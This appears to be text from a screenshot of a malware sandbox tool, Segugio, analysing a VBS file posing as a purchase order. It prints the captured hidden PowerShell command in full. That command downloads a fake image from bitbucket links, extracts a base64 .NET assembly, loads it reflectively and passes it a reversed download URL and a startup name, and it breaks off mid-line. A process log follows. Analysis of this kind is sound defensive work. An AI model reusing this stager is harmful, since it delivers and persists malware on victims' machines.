 Segugio
Start New Process
Overall Analysis
File to launch 727366466274PO.vbs\ORDER727366466274PO.vbs
Status: Running Scanned processes: 9
Command Line
Matches:
Show CommandLine
Process: powershell.exe [8588]
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -executionpolicy
bypass -Noprofile -command "[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
function DownloadDataFromLinks { param ([string[]]$links)
$webClient = New-Object System.Net.WebClient;
$shuffledLinks = Get-Random -InputObject $links -Count $links.Length;
foreach ($link in $shuffledLinks) { try { return $webClient.DownloadData($link) } catch { continue } };
return $null };
$links = @('https://bitbucket.org/hgdfhdfgd/test/downloads/new_image.jpg?11811735',
'https://bitbucket.org/hgdfhdfgd/test/downloads/new_image.jpg?14441723');
$imageBytes = DownloadDataFromLinks $links;
if ($imageBytes -ne $null) { $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);
$startFlag = '<<BASE64_START>>'; $endFlag = '<<BASE64_END>>'; $startIndex = $imageText.IndexOf
($startFlag);
$endIndex = $imageText.IndexOf($endFlag);
if ($startIndex -ge 0 -and $endIndex -gt $startIndex) { $startIndex += $startFlag.Length;
$base64Length = $endIndex - $startIndex;
$base64Command = $imageText.Substring($startIndex, $base64Length);
$commandBytes = [System.Convert]::FromBase64String($base64Command); $loadedAssembly =
[System.Reflection.Assembly]::Load($commandBytes); $type = $loadedAssembly.GetType('testpowershell.Home');
$method = $type.GetMethod('la').Invoke($null, [object[]] ('txt.ghnmkng/moc.serpxia//:sptth', '0', 'StartupName',
Close
11:06:10.931 Process IDMan.exe (4948), has been suspended!
11:06:11.100 Process SecurityHealthSystray.exe (6588), has been resumed!
11:06:11.172 Process conhost.exe (4804), has been resumed!
11:06:11.357 Process IDMan.exe (4948), has been resumed!
11:06:11.455 Process ProcessHacker.exe (5008), has been resumed!
11:06:11.614 Process powershell.exe (2716), has been resumed!